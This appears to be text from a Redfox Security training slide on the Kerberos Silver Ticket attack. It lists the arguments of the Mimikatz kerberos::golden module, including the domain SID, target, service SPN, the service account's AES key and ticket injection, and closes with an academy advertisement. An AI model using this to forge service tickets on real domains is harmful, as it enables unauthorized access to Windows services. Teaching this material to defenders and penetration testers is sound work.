 Argument - MimikatZ
Kerberos::golden #Name of the module
/domain: #Domain
/sid: #SID of the domain
/target: #Target Machine FQDN
/service: #The SPN name of service which TGS is to be created
/aes256: #AES KEY of the service account
/user: #Username for which TGT is generated
/ptt #Injects the ticket in current process
Kunal Kumar
Security Consultant at Redfox Security
REDFOX
SECURITY
Silver Tickets Attack
with Mimikatz
By
Redfox team
Join Redfox Academy today & Take your Cybersecurity
career to new hieghts.
academy.redfoxsec.com